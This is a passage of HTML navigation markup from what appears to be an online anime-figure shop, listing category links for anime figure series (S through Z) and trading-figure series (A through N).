<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
